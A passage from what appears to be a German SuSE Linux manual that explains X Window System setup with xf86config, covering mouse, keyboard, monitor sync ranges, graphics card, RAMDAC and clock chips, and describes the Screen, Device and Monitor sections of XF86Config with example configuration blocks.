Wird eine Maus mit zwei Tasten verwendet, so kann durch Beantwortung der<br />
nächsten Frage mit ‘y’ die Emulation eines dritten Knopfes eingeschaltet werden:<br />
277
8 Das X Window System<br />
278<br />
Please answer the following question with either ’y’ or ’n’.<br />
Do you want to enable Emulate3Buttons?<br />
Zur Emulation der mittleren Maustaste muss man gleichzeitig die rechte und<br />
linke Taste drücken.<br />
Als Nächstes wird nach der Schnittstelle gefragt, an der die Maus angeschlossen<br />
ist:<br />
Now give the full device name that the mouse is connected to, for<br />
example /dev/tty00. Just pressing enter will use the default,<br />
/dev/mouse. Mouse device:<br />
Wurde bereits bei der Systeminstallation ein Port für die Maus angegeben, so<br />
sollte hier die Vorgabe (/dev/mouse) übernommen werden.<br />
Tastatur<br />
Nun wird gefragt, ob der linken ✞ ✝ ☎ Alt ✆-Taste<br />
der Wert Meta<br />
✞ ☎<br />
(ESC) und der rechten<br />
✝Alt ✆-Taste<br />
der Wert ModeShift (AltGr) zugeordnet werden soll:<br />
Please answer the following question with either ’y’ or ’n’.<br />
Do you want to enable these bindings for the Alt keys?<br />
Hier sollte ‘y’ gewählt werden, damit die über ✞ ☎<br />
✝Alt<br />
Gr ✆erreichbaren<br />
Zeichen<br />
der deutschen Tastatur eingegeben werden können, und die linke ✞ ✝ ☎ Alt ✆-Taste<br />
als<br />
Meta-Taste — besonders vorteilhaft bei der Arbeit mit Emacs — verwendet werden<br />
kann.<br />
Monitor<br />
Als Nächstes muss der Monitor spezifiziert werden. Kritisch sind die Vertikalund<br />
die Horizontal-Frequenzen. Diese sind in der Regel im Monitorhandbuch<br />
angegeben.<br />
✎ ☞<br />
Achtung<br />
Eine Angabe von falschen Frequenzbereichen kann zur irreparablen Zerstörung<br />
des Monitors führen! Das X Window System spricht nur Video-Modi<br />
an, die den Monitor in den angegebenen Frequenzbereichen betreiben. Die<br />
Angabe von Frequenzen, für die der Monitor nicht spezifiziert ist, kann diesen<br />
überlasten!<br />
✍ ✌<br />
Für einige Monitore können auch in /usr/X11R6/lib/X11/doc/Monitors<br />
die Werte nachgesehen werden (ohne Gewähr).<br />
Zur Angabe der Horizontalfrequenz wird folgende Auswahl präsentiert:<br />
Nur wenn die genauen Monitordaten nicht bekannt sind, sollte eine der Vorgaben<br />
übernommen werden. Mit Auswahl ‘10’ können die genauen Frequenzen<br />
angegeben werden.<br />
Nach Angabe der Horizontalfrequenzen werden die Vertikalfrequenzen abgefragt.<br />
Auch hier wird wieder eine Auswahl vorgegeben:
hsync in kHz; monitor type with characteristic modes<br />
1 31.5; Standard VGA, 640x480 @ 60 Hz<br />
2 31.5 - 35.1; Super VGA, 800x600 @ 56 Hz<br />
3 31.5, 35.5; 8514 Compatible, 1024x768 @ 87 Hz interl.<br />
(no 800x600)<br />
4 31.5, 35.15, 35.5; Super VGA, 1024x768 @ 87 Hz il.,<br />
800x600 @ 56 Hz<br />
5 31.5 - 37.9; Extended Super VGA, 800x600 @ 60 Hz,<br />
640x480 @ 72 Hz<br />
6 31.5 - 48.5; Non-Interlaced SVGA, 1024x768 @ 60 Hz,<br />
800x600 @ 72 Hz<br />
7 31.5 - 57.0; High Frequency SVGA, 1024x768 @ 70 Hz<br />
8 31.5 - 64.3; Monitor that can do 1280x1024 @ 60 Hz<br />
9 31.5 - 79.0; Monitor that can do 1280x1024 @ 74 Hz<br />
10 Enter your own horizontal sync range<br />
Enter your choice (1-10):<br />
8.5 Konfiguration mit xf86config<br />
Ausgabe 8.5.2: Eingabe der Horizontalfrequenzen des Monitors<br />
1 50-70<br />
2 50-90<br />
3 50-100<br />
4 40-150<br />
5 Enter your own vertical sync range<br />
Enter your choice (1-5):<br />
Ausgabe 8.5.3: Detaillierte Vertikalfrequenzen<br />
Wieder sollte die Angabe der genauen Werte der Übernahme eines der Punkte<br />
‘1’ bis ‘4’ vorgezogen werden.<br />
Es wird dann die Eingabe eines Namens für die Monitorbeschreibung,<br />
Enter an identifier for your monitor definition:<br />
die Angabe des Herstellers,<br />
Enter the vendor name of your monitor:<br />
und die Modellbezeichnung<br />
Enter the model name of your monitor:<br />
✞<br />
verlangt.<br />
☎<br />
Hier können Sie einen entsprechenden Namen eingeben oder aber mit<br />
✝Enter<br />
✆die<br />
Vorgabewerte direkt übernehmen. Die Spezifikation des Monitors ist<br />
damit beendet.<br />
Grafikkarte/X-Server<br />
Weiter geht es mit der Spezifikation der verwendeten Grafikkarte:<br />
Do you want to look at the card database?<br />
Bei Eingabe von ‘y’ wird eine Auswahl von vorkonfigurierten Grafikkarten präsentiert.<br />
Aus dieser Liste kann durch Angabe der entsprechenden Nummer eine Kartendefinition<br />
ausgewählt werden. Es sollte jedoch nicht blind eine Definition<br />
übernommen werden, da es selbst bei Karten gleichen Typs zu Variatio-<br />
279
8 Das X Window System<br />
280<br />
nen in Clock-Chip und RAMDAC (engl. Random Access Memory Digital-to-<br />
Analogue Converter) kommen kann!<br />
Aus diesem Grund wird, obwohl eine Definition ausgewählt wurde, an späteren<br />
Punkten der Konfiguration wieder nach Clock-Chip, RAMDAC, etc. gefragt.<br />
Es wird dann allerdings eine aus der Kartendefinition stammende Vorgabe als<br />
zusätzliche Option präsentiert.<br />
Die Kartendefinitionen beinhalten Informationen zu Clock-Chip, RAMDAC und<br />
dem zu verwendenden X-Server. Außerdem werden ggf. wertvolle Hinweise<br />
zum Umgang mit der Karte in die Device-Section der Datei XF86Config geschrieben.<br />
Falls die gesuchte Karte nicht aufgeführt ist, so ist das kein Grund zur Beunruhigung.<br />
In diesem Fall kann mit ‘q’ zur normalen Konfiguration <strong>zurück</strong>gekehrt<br />
werden. Es ist dabei zu beachten, dass eine Grafikkarte nur dann ausgewählt<br />
werden sollte, wenn diese genau mit der verwendeten Karte übereinstimmt! Die<br />
Auswahl einer Karte mit einer ähnlichen Bezeichnung ist nicht zu empfehlen.<br />
Ähnliche Namen bedeuten noch lange nicht ähnliche Hardware. . .<br />
Weitere Informationen zur Konfiguration der Grafikkarte werden in Kapitel Abschnitt<br />
8.6 auf Seite 287 beschrieben.<br />
Nach der Spezifikation der Karte folgt die Auswahl des X-Servers:<br />
1 The XF86_Mono server. This a monochrome server that should work on<br />
any VGA-compatible card, in 640x480 (more on some SVGA chipsets).<br />
2 The XF86_VGA16 server. This is a 16-color VGA server that should<br />
work on any VGA-compatible card.<br />
3 The XF86_SVGA server. This is a 256 color SVGA server that supports<br />
a number of SVGA chipsets. It is accelerated on some Cirrus and WD<br />
chipsets; it supports 16/32-bit color on certain Cirrus<br />
configurations.<br />
4 The accelerated servers. These include XF86_S3, XF86_Mach32,<br />
XF86_Mach8, XF86_8514, XF86_P9000, XF86_AGX, XF86_W32 and<br />
XF86_Mach64.<br />
These four server types correspond to the four different "Screen"<br />
sections in XF86Config (vga2, vga16, svga, accel).<br />
5 Choose the server from the card definition, XF86_S3.<br />
Which one of these four screen types do you intend to run<br />
by default (1-4)?<br />
Ausgabe 8.5.4: Auswahl des X-Servers<br />
1 Ein Server für monochrome (Schwarz/Weiß) Monitore. Sollte mit jeder VGA<br />
kompatiblen Grafikkarte funktionieren und zumindest eine Auflösung von<br />
640x480 Punkten liefern.<br />
2 Der 16-Farb-Server XF86_VGA16. Sollte mit jeder VGA kompatiblen Grafikkarte<br />
funktionieren.<br />
3 Der SVGA-Server XF86_SVGA. Dieser 256-Farb-Server unterstützt eine große<br />
Anzahl von SVGA-Karten. Bei einigen Cirrus- und WD-Karten wird die
8.5 Konfiguration mit xf86config<br />
Grafikbeschleunigung ausgenutzt. Bei manchen Cirrus-Karten kann auch<br />
der 16- bzw. 32-Bit Farbmodus aktiviert werden.<br />
4 Server für beschleunigte Grafikkarten. Hier stehen mehrere Server zur Auswahl<br />
(s. u.)<br />
5 Diesen Punkt gibt es nur dann, wenn in der vorhergehenden Auswahl eine<br />
Kartendefinition ausgewählt wurde. Es wird hier der Server vorgeschlagen,<br />
der zu der ausgewählten Karte passt.<br />
Wurde ein Server ausgewählt, so folgt die Frage, ob ein symbolischer Link vom<br />
ausgewählten Server nach /usr/X11R6/bin/X gemacht werden soll. Wird diese<br />
Frage mit ‘y’ beantwortet, so wird noch nachgefragt, ob der Link in /var/<br />
X11R6/bin angelegt werden soll:<br />
Do you want to set it in /var/X11R6/bin?<br />
Diese Frage ist unbedingt zu bejahen, da auf den /usr-Baum nicht unbedingt in<br />
jedem Fall geschrieben werden kann.<br />
Anschließend erscheint ggf. (wenn in obiger Auswahl ‘4’ angegeben wurde) ein<br />
Menü mit den verfügbaren X-Servern für beschleunigte Grafikkarten:<br />
Select an accel server:<br />
1 XF86_S3<br />
2 XF86_Mach32<br />
3 XF86_Mach8<br />
4 XF86_8514<br />
5 XF86_P9000<br />
6 XF86_AGX<br />
7 XF86_W32<br />
8 XF86_MACH64<br />
Which accel server:<br />
Ausgabe 8.5.5: Beschleunigte X-Server<br />
Diese Server unterstützen jeweils die entsprechende Karte. Das Anlegen des<br />
Links setzt voraus, dass der passende Server bereits installiert wurde, d. h., dass<br />
bei der Installation des X Window System bereits der richtige Server ausgewählt<br />
wurde.<br />
Nach der Auswahl des X-Servers muss die Grafikkarte noch näher spezifiziert<br />
werden. Als Erstes wird nach der Größe des vorhandenen Videospeichers gefragt:<br />
Anschließend wird nach Name, Hersteller und Typ der Karte gefragt. Falls eine<br />
Grafikkarte ausgewählt wurde, genügt es, ✞ ✝ ☎ ←↪ ✆zu<br />
drücken.<br />
Enter an identifier for your video card definition:<br />
Enter the vendor name of your video card:<br />
Enter the model (board) name of your video card:<br />
Wenn als X-Server ein Server für beschleunigte Grafikkarten ausgewählt wurde,<br />
wird jetzt nach dem RAMDAC-Setting gefragt. Diese sind nur für S3 und AGX<br />
Server relevant:<br />
281
8 Das X Window System<br />
282<br />
How much video memory do you have on your video card:<br />
1 256K<br />
2 512K<br />
3 1024K<br />
4 2048K<br />
5 4096K<br />
6 Other<br />
Enter your choice:<br />
Ausgabe 8.5.6: Angabe des Grafikspeichers<br />
1 AT&T 20C490 (S3 server) att20c490<br />
2 AT&T 20C498/21C498/22C498 (S3) att20c498<br />
3 AT&T 20C505 (S3) att20c505<br />
4 BrookTree BT481 (AGX) bt481<br />
5 BrookTree BT482 (AGX) bt482<br />
6 BrookTree BT485/9485 (S3) bt485<br />
7 Sierra SC15025 (S3, AGX) sc15025<br />
8 S3 GenDAC (86C708) (autodetected) s3gendac<br />
9 S3 SDAC (86C716) (autodetected) s3_sdac<br />
10 STG-1700 (S3) stg1700<br />
11 TI 3020 (S3) ti3020<br />
12 TI 3025 (S3) ti3025<br />
13 TI 3020 (S3, autodetected) ti3020<br />
14 TI 3025 (S3, autodetected) ti3025<br />
15 TI 3026 (S3, autodetected) ti3026<br />
16 IBM RGB 514 (S3, autodetected) ibm_rgb514<br />
17 IBM RGB 524 (S3, autodetected) ibm_rgb524<br />
18 IBM RGB 525 (S3, autodetected) ibm_rgb525<br />
19 IBM RGB 526 (S3) ibm_rgb526<br />
20 IBM RGB 528 (S3, autodetected) ibm_rgb528<br />
21 ICS5342 (S3, ARK) ics5342<br />
22 ICS5341 (W32) ics5341<br />
23 IC Works w30C516 ZoomDac (ARK) zoomdac<br />
24 Normal DAC normal<br />
Ausgabe 8.5.7: Angabe des RAMDACs
8.5 Konfiguration mit xf86config<br />
In den meisten Fällen ist es am Besten, die Eingabetaste zu drücken und keine<br />
Auswahl vorzunehmen. Wenn eine Grafikkarte ausgewählt wurde, die ein<br />
bestimmtes RAMDAC-Setting unterstützt, so wird dies angezeigt und sollte ausgewählt<br />
werden.<br />
Nachdem diese Fragen beantwortet wurden, kann für beschleunigte Karten der<br />
Clock-Chip, sofern vorhanden, ausgewählt werden. Durch Auswahl eines Clock-<br />
Chips werden keine Clocks-Zeilen mehr benötigt, da die benötigten Clocks programmiert<br />
werden können:<br />
1 Chrontel 8391 ch8391<br />
2 ICD2061A and compatibles (ICS9161A, DCS2824) icd2061a<br />
3 ICS2595 ics2595<br />
4 ICS5342 (similar to SDAC, but not completely compatible)<br />
ics5342<br />
5 ICS5341 ics5341<br />
6 S3 GenDAC (86C708) and ICS5300 (autodetected) s3gendac<br />
7 S3 SDAC (86C716) s3_sdac<br />
8 STG 1703 (autodetected) stg1703<br />
9 Sierra SC11412 sc11412<br />
10 TI 3025 (autodetected) ti3025<br />
11 TI 3026 (autodetected) ti3026<br />
12 IBM RGB 51x/52x (autodetected) ibm_rgb5xx<br />
Ausgabe 8.5.8: Angabe des Clockchips<br />
Wird eine Grafikkarte ohne Clock-Chip eingesetzt, so genügt es, die Eingabetaste<br />
zu drücken, um keinen Clock-Chip auszuwählen. Wenn eine Grafikkarte im<br />
Auswahlmenü ausgewählt wurde, wird der Clock-Chip, falls vorhanden, automatisch<br />
angezeigt.<br />
Wurde kein Clock-Chip ausgewählt, schlägt xf86config vor, X -probeonly zu<br />
starten, um die von der Karte unterstützten Clock-Timings zu ermitteln. Diese<br />
werden dann automatisch in eine Clocks-Zeile in der Datei XF86Config<br />
eingetragen.<br />
An dieser Stelle muss klar gesagt werden, warum die automatisch ermittelten<br />
und eingetragenen Clock-Timings sehr gefährlich sein können: Hat die Grafikkarte<br />
einen programmierbaren Clock-Chip, dann kann der X-Server beim Proben<br />
nicht zwischen den verschiedenen Clocks der Karte umschalten und erkennt deshalb<br />
nur die Clocks 0, 1 und gelegentlich 2. Alle anderen Werte sind mehr oder<br />
weniger zufällig (in der Regel wiederholen sich die Clocks 0, 1 und 2 und werden<br />
daher durch Nullen ersetzt).<br />
Alle Clocks außer 0 und 1 hängen aber stark von der Vorprogrammierung des<br />
Clock-Chips ab, also kann Clock 2 beim Proben einen anderen Wert gehabt haben<br />
(der in die XF86Config eingetragen wurde) als bei einem späteren Start<br />
des X-Servers. Dann sind natürlich alle Timings falsch und der Monitor könnte<br />
beschädigt werden.<br />
Ein guter Hinweis auf einen programmierbaren Clock-Chip und die damit verbundenen<br />
Probleme sind viele Nullen oder sich immer wiederholende Timing-<br />
Werte. Solche Werte dürfen keinesfalls in die Datei XF86Config übernommen<br />
werden!<br />
283
8 Das X Window System<br />
284<br />
Verwenden Sie also beim Ermitteln der Clock-Chips oder des Clock-Timings<br />
folgende Strategie:<br />
• Am Besten ist es, einen vorhandenen programmierbaren Clock-Chip anzugeben<br />
(wenn einer vorhanden ist). Er wird dann passend programmiert,<br />
die XF86Config enthält keine Clock-Angaben. Sie können auch die Chips<br />
auf der Karte mit den im Menü angebotenen Clock-Chips vergleichen und so<br />
den richtigen Chip herausfinden. Fast alle modernen S3-Karten haben einen<br />
programmierbaren Clock-Chip.<br />
• Wenn Sie keinen programmierbaren Clock-Chip auf der Grafikkarte haben,<br />
starten Sie am Besten X -probeonly und vergleichen Sie die (bei unbelastetem<br />
Rechner) ermittelten Clock-Werte mit denen im <strong>Handbuch</strong> der<br />
Grafikkarte. Stimmen die Werte annähernd überein (±2), tragen Sie diese in<br />
die Datei XF86Config ein.<br />
Falls im <strong>Handbuch</strong> nichts angeführt wird, können Sie die Timing-Werte mit<br />
X -probeonly ermitteln lassen (am Besten auf einem unbelasteten Rechner).<br />
Prüfen Sie die ermittelten Werte auf Gültigkeit, da sich bei einigen<br />
Karten die Clock-Werte nicht auslesen lassen (viele Nullen oder sich immer<br />
wiederholende Werte deuten auf ungültige Werte). Tragen Sie gültige Werte<br />
danach selbst in die Datei XF86Config ein. Aber lassen sie keine Werte<br />
weg, versuchen sie nicht, Werte umzuordnen oder sonst irgendwie zu verändern.<br />
Die Werte müssen exakt in der gleichen Reihenfolge eingetragen<br />
werden.<br />
Wird der P9000-Server benutzt, so muss einfach in beliebiger Reihenfolge<br />
für jeden Mode die gewünschte Clock in der Clocks-Zeile angegeben werden.<br />
• Generell gilt: Bei programmierbaren Clock-Chips darf es keine Clocks-<br />
Zeile in der XF86Config geben (Ausnahme: P9000).<br />
Bei Karten ohne programmierbare Clock-Chips sollte es eine „Clocks-Zeile“<br />
in der XF86Config geben. Dadurch wird das lästige und unter Umständen<br />
gefährliche automatische Ermitteln der Clocks bei jedem Start des X Window<br />
System vermieden. Außerdem gibt es dann bei Karten mit nicht lesbaren<br />
Clocks keine falschen Werte und kein Risiko für den Monitor.<br />
Soll jetzt (und in Kenntnis der voranstehenden Absätze) versucht werden, die<br />
Clocks automatisch zu erkennen, muss auf die Frage:<br />
Do you want me to run ’X -probeonly’ now?<br />
mit ‘y’ geantwortet werden. Der Bildschirm wird dann kurz schwarz, anschließend<br />
erscheint eine Liste der erkannten Clocks oder eine Meldung, dass keine<br />
Clocks erkannt wurden. Falls ein Clock-Chip ausgewählt wurde, erscheint die<br />
Frage, ob X -probeonly gestartet werden soll, nicht, da die Clocks dann automatisch<br />
programmiert werden. In diesem Fall wird direkt zum nächsten Konfigurationspunkt<br />
gesprungen.
8.6 Optimieren der Installation des X<br />
Window Systems<br />
✎ ☞<br />
Achtung<br />
Wurde die letzte Frage mit ‘y’ beantwortet und bleibt der Bildschirm dann<br />
länger als ca. 30 Sekunden dunkel, so sollte der Testvorgang unbedingt<br />
mit<br />
✍ ✌<br />
✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ ← ✆bzw.<br />
✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ c ✆abgebrochen<br />
werden! Notfalls müssen<br />
Rechner und Monitor abgeschaltet werden, um die Hardware nicht zu<br />
gefährden!<br />
Abspeichern der Konfiguration<br />
Die Konfiguration ist damit abgeschlossen. Die Konfigurationsdatei muss jedoch<br />
noch gespeichert werden. Es empfiehlt sich, die X-Window-Konfigurationsdatei<br />
XF86Config im Verzeichnis /etc zu speichern. So ist sichergestellt, dass auch<br />
im Netzwerk jeder Rechner eine „eigene“ Konfiguration hat, selbst wenn sich<br />
mehrere Rechner das /usr-Dateisystem teilen.<br />
An dieser Stelle muss ‘/etc/XF86Config’ übernommen werden! – Damit ist<br />
das Programm xf86config und die Konfiguration des X Window System beendet.<br />
8.6 Optimieren der Installation des X Window<br />
Systems<br />
Im Folgenden soll der Aufbau der Konfigurationsdatei /etc/X11/XF86Config<br />
vorgestellt werden. Diese Datei ist in Abschnitte (engl. Sections) aufgeteilt,<br />
die jeweils mit dem Schlüsselwort Section "bezeichner" eingeleitet werden<br />
und mit EndSection beendet werden. Es folgt ein grober Abriss der wichtigsten<br />
Abschnitte.<br />
Im Anschluss erfahren Sie, wie Sie zusätzliche Fonts einbinden können, wie Sie<br />
die Eingabegeräte konfigurieren und wie die 3D-Beschleunigung realisiert wird.<br />
Dies wird natürlich auch in bestimmten Abschnitten der XF86Config Datei erledigt,<br />
allerdings erfordert insbesondere die Einbindung eines zusätzlichen Fonts<br />
die Hilfe externer Programme, die aber bei <strong>SuSE</strong> Linux mitgeliefert werden bzw.<br />
zur Default-Installation dazugehören. Die hier angesprochenen Vorgehensweisen<br />
sollen Ihnen die prinzipiellen Möglichkeiten verdeutlichen und als Anregung<br />
dienen und erhebt keinesfalls den Anspruch auf Vollständigkeit.<br />
Die Programme SaX2 und xf86config (für XFree86 4.x) erstellen die Datei XF86<br />
Config, standardmäßig in /etc/X11. Dies ist die primäre Konfigurationsdatei<br />
für das X Window System. Hier finden sich die gemachten Angaben zu Maus,<br />
Monitor und Grafikkarte.<br />
XF86Config setzt sich – wie gesagt – aus mehreren Abschnitten zusammen (den<br />
sog. „Sections“) zusammen, die sich mit jeweils einem Aspekt der Konfiguration<br />
beschäftigen. Eine Section hat stets die Form:<br />
285
8 Das X Window System<br />
286<br />
Section <br />
eintrag 1<br />
eintrag 2<br />
eintrag n<br />
EndSection<br />
Es existieren folgende Typen von Sections:<br />
Files Dieser Abschnitt beschreibt die verwendeten Pfade für<br />
Zeichensätze und die RGB-Farbtabelle.<br />
ServerFlags Hier werden allgemeine Schalter angegeben.<br />
InputDevice Über diesen Abschnitt werden die Eingabegeräte konfiguriert.<br />
Im Gegensatz zu XFree86 3.3 werden sowohl Tastaturen<br />
und Mäuse als auch spezielle Eingabegeräte (Touchtablett,<br />
Joysticks usw.) über diesen Abschnitt konfiguriert.<br />
Wichtige Bezeichner sind hier Driver und die Optionen,<br />
die Protocol und Device festlegen.<br />
Monitor Beschreibt den verwendeten Monitor. Elemente dieses<br />
Abschnittes sind ein Name, auf den später bei der Definition<br />
des Screens verwiesen wird, sowie die Beschreibung<br />
der Bandbreite (Bandwidth) und der zulässigen Synchronisationsfrequenzen<br />
(HorizSync und VertRefresh).<br />
Die Angaben erfolgen in MHz, kHz bzw. Hz. Grundsätzlich<br />
lehnt der Server jede Modeline ab, die nicht der Spezifikation<br />
des Monitors entspricht. Damit soll verhindert<br />
werden, dass durch Experimente an den Modelines versehentlich<br />
zu hohe Frequenzen an den Monitor geschickt<br />
werden.<br />
Modes Hier werden die Darstellungsparameter der einzelnen<br />
Bildschirmauflösungen festgelegt. Diese Parameter können<br />
von SaX2 aufgrund der vom Benutzer vorgegebenen<br />
Werte berechnet werden und müssen im Regelfall nicht<br />
verändert werden. Manuell eingreifen können Sie an dieser<br />
Stelle aber beispielsweise, wenn Sie einen Festfrequenzbildschirm<br />
anschließen möchten. Eine genaue Erläuterung<br />
der einzelnen Parameter würde den Rahmen dieses<br />
Buches sprengen, Sie finden allerdings eine detaillierte<br />
Erläuterung der Bedeutung der einzelnen Zahlenwerte<br />
in der HOWTO Datei /usr/share/doc/howto/en/<br />
XFree86-Video-Timings-HOWTO.gz.<br />
Device Dieser Abschnitt definiert eine bestimmte Grafikkarte.<br />
Diese wird durch den angegeben Namen referenziert.<br />
Tabelle 8.4: Fortsetzung auf der nächsten Seite...
8.6 Optimieren der Installation des X<br />
Window Systems<br />
Screen Diese Section schließlich fügt einen Monitor und ein<br />
Device zusammen und es ergeben sich daraus die notwendigen<br />
Angaben für XFree86. Der Unterabschnitt<br />
Display erlaubt die Angabe der virtuellen Bildschirmgröße<br />
(Virtual), des ViewPort und der verwendeten<br />
Modes mit diesem Screen.<br />
ServerLayout Dieser Abschnitt legt das Layout einer Single- oder Multiheadkonfiguration<br />
fest. Hier werden die Eingabegeräte<br />
InputDevice und die Anzeigegeräte Screen zu einem<br />
Ganzen zusammengefasst.<br />
Tabelle 8.4: Abschnitte (engl. sections) in /etc/X11/XF86Config<br />
Näher betrachtet werden die Sections Monitor, Device und Screen. In der<br />
Manual-Page von XFree86 (man XFree86) und Manual-Page von XF86Config<br />
(man XF86Config) finden sich weitere Informationen zu den verbleibenden<br />
Sections.<br />
In XF86Config können mehrere Monitor- und Device-Abschnitte vorkommen.<br />
Auch mehrere Screen-Abschnitte sind möglich; welcher davon verwendet<br />
wird, hängt dann vom nachfolgenden Abschnitt ServerLayout ab.<br />
Screen-Section<br />
Zunächst soll die Screen-Section näher betrachtet werden. Diese bringt, wie<br />
gesagt, eine Monitor- mit einer Device-Section zusammen und bestimmt, welche<br />
Auflösungen mit welcher Farbtiefe bereitgestellt werden sollen.<br />
Eine Screen-Section kann beispielsweise wie in Datei 8.6.1 auf der nächsten<br />
Seite aussehen.<br />
Die Zeile Identifier (hier Screen[0]) gibt diesem Abschnitt eine eindeutige<br />
Bezeichnung, durch die er dann im darauf folgenden Abschnitt ServerLayout<br />
eindeutig referenziert werden kann.<br />
Über die Zeilen Device und Monitor werden dem Screen eindeutig die schon<br />
weiter oben in der Datei definierte Grafikkarte und der Monitor zugeordnet. Dies<br />
sind nichts weiter als Verweise auf die Device- und Monitor-Sections mit den<br />
entsprechenden Namen bzw. „Identifiern“. Auf diese Sections wird weiter unten<br />
noch näher eingegangen.<br />
Mittels der DefaultColorDepth-Angabe kann ausgewählt werden, in welcher<br />
Farbtiefe der Server startet, wenn er ohne eine explizite Angabe der Farbtiefe<br />
gestartet wird.<br />
Es folgt für jede Farbtiefe eine Display-Subsection. Die Farbtiefe, für die die<br />
Subsection gilt, wird durch das Schlüsselwort Depth festgelegt. Mögliche Werte<br />
für Depth sind 8, 15, 16, 24 und 32. Nicht alle X-Server-Module unterstützen<br />
jeden der Werte, 24 und 32 bpp ergeben die gleiche Farbtiefe, wobei allerdings<br />
287
8 Das X Window System<br />
288<br />
Section "Screen"<br />
DefaultDepth 16<br />
SubSection "Display"<br />
Depth 16<br />
Modes "1152x864" "1024x768" "800x600"<br />
Virtual 1152x864<br />
EndSubSection<br />
SubSection "Display"<br />
Depth 24<br />
Modes "1280x1024"<br />
EndSubSection<br />
SubSection "Display"<br />
Depth 32<br />
Modes "640x480"<br />
EndSubSection<br />
SubSection "Display"<br />
Depth 8<br />
Modes "1280x1024"<br />
EndSubSection<br />
Device "Device[0]"<br />
Identifier "Screen[0]"<br />
Monitor "Monitor[0]"<br />
EndSection<br />
Datei 8.6.1: Die Screen-Section der Datei /etc/X11/XF86Config<br />
24 für den packed-pixel 24 bpp Modus und 32 den padded-pixel 24 bpp Modus<br />
auswählt.<br />
Nach der Farbtiefe wird mit Modes eine Liste von Auflösungen festgelegt. Diese<br />
Liste wird vom X-Server von links nach rechts durchlaufen. Für jede Auflösung<br />
wird in der Modes-Section in Abhängigkeit von der Monitor-Section eine passende<br />
Modeline gesucht, die vom Monitor und der Grafikkarte dargestellt werden<br />
kann.<br />
Die erste in diesem Sinne passende Auflösung ist die, in der der X-Server startet<br />
(der sog. Default-Mode). Mit den Tasten ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ☎<br />
✝Grau<br />
+ ✆kann<br />
in der<br />
Liste nach rechts, mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ☎<br />
✝Grau<br />
− ✆nach<br />
Links gewandert werden.<br />
So kann die Bildschirmauflösung zur Laufzeit des X Window Systems variiert<br />
werden.<br />
Die letzte Zeile der Subsection Display mit Depth 16 bezieht sich auf die<br />
Größe des virtuellen Bildschirms. Die maximal mögliche Größe des virtuellen<br />
Bildschirms hängt vom Speicherausbau der Videokarte und der gewünschten<br />
Farbtiefe ab, nicht aber von der maximalen Auflösung des Monitors. Da<br />
moderne Grafikkarten sehr viel Grafikspeicher anbieten können Sie sehr große<br />
virtuelle Desktops anlegen. Beachten Sie dann aber bitte dass Sie evtl. keine<br />
3D-Funktionalität mehr nutzen können wenn Sie praktisch den gesamten Grafikspeicher<br />
mit einem virtuellen Desktop füllen. Hat die Karte z. B. 16 MB Video-<br />
RAM, so kann, bei 8 Bit Farbtiefe, der virtuelle Bildschirm bis zu 4096x4096(!)<br />
Pixel groß sein. Speziell bei den beschleunigten Servern empfiehlt es sich jedoch<br />
nachdrücklich, nicht den gesamten Speicher der Videokarte für den virtuellen<br />
Bildschirm zu verwenden, da der nicht verwendete Speicherbereich auf der<br />
Videokarte von diesen Servern für verschiedene Caches für Zeichensätze und<br />
Grafikbereiche verwendet wird.
Device-Section<br />
8.6 Optimieren der Installation des X<br />
Window Systems<br />
Eine Device-Section beschreibt eine bestimmte Grafikkarte. Es können beliebig<br />
viele Device-Sections in XF86Config enthalten sein, solange sich ihr Name, der<br />
mit dem Schlüsselwort Identifier angegeben wird, unterscheidet. In der Regel<br />
werden — falls Sie mehrere Grafikkarten eingebaut haben — die Sections<br />
einfach durchnummeriert, die erste wird dann mit Device[0], die zweite mit<br />
Device[1] bezeichnet usw. In Datei 8.6.2 sehen Sie den Ausschnitt aus der<br />
Device Section eines Computers in dem eine Matrox Millennium PCI Grafikkarte<br />
eingebaut ist.<br />
Section "Device"<br />
BoardName "MGA2064W"<br />
BusID "0:19:0"<br />
Driver "mga"<br />
Identifier "Device[0]"<br />
VendorName "Matrox"<br />
Option "sw_cursor"<br />
EndSection<br />
Datei 8.6.2: Die Device-Section der Datei /etc/X11/XF86Config<br />
Wenn Sie SaX2 zur Konfiguration verwenden, dann dürfte die Device-Section<br />
ungefähr so wie oben abgebildet aussehen. Insbesondere Driver und BusID<br />
sind natürlich von der in Ihrem Computer eingebauten Hardware abhängig und<br />
werden von SaX2 automatisch bestimmt. Die BusID bestimmt den PCI- bzw.<br />
AGP-Steckplatz in den die Grafikkarte eingesteckt ist. Diese stimmt mit der vom<br />
Kommando lspci ausgegebenen ID überein. Beachten Sie, dass der X-Server die<br />
Angaben in dezimaler, das Programm lspci hingegen in hexadezimaler Schreibweise<br />
ausgibt!<br />
Über den Parameter Driver legen Sie den zu verwendenden Treiber für diese<br />
Grafikkarte fest. Im Falle der Matrox Millennium heißt das Treibermodul<br />
mga. Diese werden vom X-Server über den im Abschnitt Files definierten<br />
ModulePath im Unterverzeichnis drivers gesucht. In einer Standardinstallation<br />
ist dies das Verzeichnis /usr/X11R6/lib/modules/drivers. Hierzu<br />
wird an den Namen einfach _drv.o angehängt, im Falle des mga Treibers wird<br />
als die Treiberdatei mga_drv.o geladen.<br />
Über zusätzliche Optionen kann das Verhalten des X-Servers bzw. des Treibers<br />
beeinflusst werden. In der Device Section ist hier exemplarisch die<br />
Option sw_cursor gesetzt worden. Dies deaktiviert den Hardwaremauscursor<br />
und stellt den Mauszeiger in Software dar. Je nach Treibermodul stehen<br />
ihnen verschiedene Optionen zur Verfügung, diese sind in den Beschreibungsdateien<br />
zu den Treibermodulen im Verzeichnis /usr/X11R6/lib/X11/<br />
doc zu finden. Allgemein gültige Optionen finden Sie auch in der Manual-<br />
Page von XF86Config (man XF86Config) und Manual-Page von XFree86<br />
(man XFree86).<br />
289
8 Das X Window System<br />
290<br />
Monitor- und Modes-Section<br />
Die Monitor-Sections und die Modes Section beschreiben, analog zu den Device-<br />
Sections, jeweils einen Monitor. Die Konfigurationsdatei /etc/X11<br />
/XF86Config kann wieder beliebig viele, unterschiedlich benannte Monitor-<br />
Sections enthalten. In der ServerLayout-Section wird dann festgelegt, welche<br />
Monitor-Section ausschlaggebend ist.<br />
Für die Monitordefinition gilt, noch mehr als für die Beschreibung der Grafikkarte,<br />
